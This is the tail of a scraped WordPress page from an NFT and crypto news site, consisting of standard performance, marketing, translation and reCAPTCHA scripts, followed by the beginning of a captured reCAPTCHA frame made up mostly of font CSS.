"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/checkout\/??(.*)|\/cart\/?|\/my-account\/??(.*)|\/wc-api\/v(.*)|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/nftcrypto.io","onHoverDelay":"100","rateThrottle":"3"};
</script>
<script id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
</script>
<script id="mailchimp-woocommerce-js-extra">
var mailchimp_public_data = {"site_url":"https:\/\/nftcrypto.io","ajax_url":"https:\/\/nftcrypto.io\/wp-admin\/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"en","allowed_to_set_cookies":"1"};
</script>
<script src="https://nftcrypto.io/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=4.1.07" id="mailchimp-woocommerce-js"></script>
<script id="kl-identify-browser-js-extra">
var klUser = {"current_user_email":"","commenter_email":""};
</script>
<script data-minify="1" src="https://nftcrypto.io/wp-content/cache/min/1/wp-content/plugins/klaviyo/inc/js/kl-identify-browser.js?ver=1718779958" id="kl-identify-browser-js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=6LdVwQ0iAAAAAA5cue7CZUKCH4kiAf95EUAPZAqg&amp;ver=3.0" id="google-recaptcha-js"></script>
<script src="https://nftcrypto.io/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script src="https://nftcrypto.io/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script src="https://nftcrypto.io/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script id="wpcf7-recaptcha-js-extra">
var wpcf7_recaptcha = {"sitekey":"6LdVwQ0iAAAAAA5cue7CZUKCH4kiAf95EUAPZAqg","actions":{"homepage":"homepage","contactform":"contactform"}};
</script>
<script data-minify="1" src="https://nftcrypto.io/wp-content/cache/min/1/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=1718779958" id="wpcf7-recaptcha-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https:\/\/nftcrypto.io\/wp-admin\/admin-ajax.php","nonce":"05be6539ce","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/nftcrypto.io\/are-nfts-dead\/","cart_redirectition":"yes","cart_page_url":"https:\/\/nftcrypto.io\/cart\/","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
</script>
<script src="https://nftcrypto.io/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=5.9.24" id="eael-general-js"></script>
<script id="sage/vendor.js-js-before">
/******/ (function(modules) { // webpackBootstrap
/******/ 	// install a JSONP callback for chunk loading
/******/ 	function webpackJsonpCallback(data) {
/******/ 		var chunkIds = data[0];
/******/ 		var moreModules = data[1];
/******/ 		var executeModules = data[2];
/******/
/******/ 		// add "moreModules" to the modules object,
/******/ 		// then flag all "chunkIds" as loaded and fire callback
/******/ 		var moduleId, chunkId, i = 0, resolves = [];
/******/ 		for(;i < chunkIds.length; i++) {
/******/ 			chunkId = chunkIds[i];
/******/ 			if(Object.prototype.hasOwnProperty.call(installedChunks, chunkId) && installedChunks[chunkId]) {
/******/ 				resolves.push(installedChunks[chunkId][0]);
/******/ 			}
/******/ 			installedChunks[chunkId] = 0;
/******/ 		}
/******/ 		for(moduleId in moreModules) {
/******/ 			if(Object.prototype.hasOwnProperty.call(moreModules, moduleId)) {
/******/ 				modules[moduleId] = moreModules[moduleId];
/******/ 			}
/******/ 		}
/******/ 		if(parentJsonpFunction) parentJsonpFunction(data);
/******/
/******/ 		while(resolves.length) {
/******/ 			resolves.shift()();
/******/ 		}
/******/
/******/ 		// add entry modules from loaded chunk to deferred list
/******/ 		deferredModules.push.apply(deferredModules, executeModules || []);
/******/
/******/ 		// run deferred modules when all chunks ready
/******/ 		return checkDeferredModules();
/******/ 	};
/******/ 	function checkDeferredModules() {
/******/ 		var result;
/******/ 		for(var i = 0; i < deferredModules.length; i++) {
/******/ 			var deferredModule = deferredModules[i];
/******/ 			var fulfilled = true;
/******/ 			for(var j = 1; j < deferredModule.length; j++) {
/******/ 				var depId = deferredModule[j];
/******/ 				if(installedChunks[depId] !== 0) fulfilled = false;
/******/ 			}
/******/ 			if(fulfilled) {
/******/ 				deferredModules.splice(i--, 1);
/******/ 				result = __webpack_require__(__webpack_require__.s = deferredModule[0]);
/******/ 			}
/******/ 		}
/******/
/******/ 		return result;
/******/ 	}
/******/
/******/ 	// The module cache
/******/ 	var installedModules = {};
/******/
/******/ 	// object to store loaded and loading chunks
/******/ 	// undefined = chunk not loaded, null = chunk preloaded/prefetched
/******/ 	// Promise = chunk loading, 0 = chunk loaded
/******/ 	var installedChunks = {
/******/ 		"/scripts/manifest": 0
/******/ 	};
/******/
/******/ 	var deferredModules = [];
/******/
/******/ 	// The require function
/******/ 	function __webpack_require__(moduleId) {
/******/
/******/ 		// Check if module is in cache
/******/ 		if(installedModules[moduleId]) {
/******/ 			return installedModules[moduleId].exports;
/******/ 		}
/******/ 		// Create a new module (and put it into the cache)
/******/ 		var module = installedModules[moduleId] = {
/******/ 			i: moduleId,
/******/ 			l: false,
/******/ 			exports: {}
/******/ 		};
/******/
/******/ 		// Execute the module function
/******/ 		modules[moduleId].call(module.exports, module, module.exports, __webpack_require__);
/******/
/******/ 		// Flag the module as loaded
/******/ 		module.l = true;
/******/
/******/ 		// Return the exports of the module
/******/ 		return module.exports;
/******/ 	}
/******/
/******/
/******/ 	// expose the modules object (__webpack_modules__)
/******/ 	__webpack_require__.m = modules;
/******/
/******/ 	// expose the module cache
/******/ 	__webpack_require__.c = installedModules;
/******/
/******/ 	// define getter function for harmony exports
/******/ 	__webpack_require__.d = function(exports, name, getter) {
/******/ 		if(!__webpack_require__.o(exports, name)) {
/******/ 			Object.defineProperty(exports, name, { enumerable: true, get: getter });
/******/ 		}
/******/ 	};
/******/
/******/ 	// define __esModule on exports
/******/ 	__webpack_require__.r = function(exports) {
/******/ 		if(typeof Symbol !== 'undefined' && Symbol.toStringTag) {
/******/ 			Object.defineProperty(exports, Symbol.toStringTag, { value: 'Module' });
/******/ 		}
/******/ 		Object.defineProperty(exports, '__esModule', { value: true });
/******/ 	};
/******/
/******/ 	// create a fake namespace object
/******/ 	// mode & 1: value is a module id, require it
/******/ 	// mode & 2: merge all properties of value into the ns
/******/ 	// mode & 4: return value when already ns object
/******/ 	// mode & 8|1: behave like require
/******/ 	__webpack_require__.t = function(value, mode) {
/******/ 		if(mode & 1) value = __webpack_require__(value);
/******/ 		if(mode & 8) return value;
/******/ 		if((mode & 4) && typeof value === 'object' && value && value.__esModule) return value;
/******/ 		var ns = Object.create(null);
/******/ 		__webpack_require__.r(ns);
/******/ 		Object.defineProperty(ns, 'default', { enumerable: true, value: value });
/******/ 		if(mode & 2 && typeof value != 'string') for(var key in value) __webpack_require__.d(ns, key, function(key) { return value[key]; }.bind(null, key));
/******/ 		return ns;
/******/ 	};
/******/
/******/ 	// getDefaultExport function for compatibility with non-harmony modules
/******/ 	__webpack_require__.n = function(module) {
/******/ 		var getter = module && module.__esModule ?
/******/ 			function getDefault() { return module['default']; } :
/******/ 			function getModuleExports() { return module; };
/******/ 		__webpack_require__.d(getter, 'a', getter);
/******/ 		return getter;
/******/ 	};
/******/
/******/ 	// Object.prototype.hasOwnProperty.call
/******/ 	__webpack_require__.o = function(object, property) { return Object.prototype.hasOwnProperty.call(object, property); };
/******/
/******/ 	// __webpack_public_path__
/******/ 	__webpack_require__.p = "/";
/******/
/******/ 	var jsonpArray = window["webpackJsonp"] = window["webpackJsonp"] || [];
/******/ 	var oldJsonpFunction = jsonpArray.push.bind(jsonpArray);
/******/ 	jsonpArray.push = webpackJsonpCallback;
/******/ 	jsonpArray = jsonpArray.slice();
/******/ 	for(var i = 0; i < jsonpArray.length; i++) webpackJsonpCallback(jsonpArray[i]);
/******/ 	var parentJsonpFunction = oldJsonpFunction;
/******/
/******/
/******/ 	// run deferred modules from other chunks
/******/ 	checkDeferredModules();
/******/ })
/************************************************************************/
/******/ ([]);
//# sourceMappingURL=manifest.js.map
</script>
<script data-minify="1" src="https://nftcrypto.io/wp-content/cache/min/1/wp-content/themes/sage-nftcrypto/dist/scripts/vendor.js?ver=1718779958" id="sage/vendor.js-js"></script>
<script data-minify="1" src="https://nftcrypto.io/wp-content/cache/min/1/wp-content/themes/sage-nftcrypto/dist/scripts/app.js?ver=1718779958" id="sage/app.js-js"></script>
<script id="gt_widget_script_16256443-js-before">
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['16256443'] = {"default_language":"en","languages":["ar","zh-CN","nl","en","fr","de","it","pt","ru","es"],"url_structure":"sub_directory","flag_style":"3d","flag_size":24,"wrapper_selector":"#gt-wrapper-16256443","alt_flags":[],"switcher_open_direction":"top","switcher_horizontal_position":"left","switcher_vertical_position":"bottom","switcher_text_color":"#666","switcher_arrow_color":"#666","switcher_border_color":"#ccc","switcher_background_color":"#fff","switcher_background_shadow_color":"#efefef","switcher_background_hover_color":"#fff","dropdown_text_color":"#000","dropdown_hover_color":"#fff","dropdown_background_color":"#eee"};
</script><script src="https://cdn.gtranslate.net/widgets/latest/dwf.js?ver=6.5.4" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/tag/nft-dying/" data-gt-orig-domain="nftcrypto.io" data-gt-widget-id="16256443" defer></script><script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://nftcrypto.io/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script>  </body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769478325 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdVwQ0iAAAAAA5cue7CZUKCH4kiAf95EUAPZAqg&co=aHR0cHM6Ly9uZnRjcnlwdG8uaW86NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=oy441m8gh4a7
body_size: 48524
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
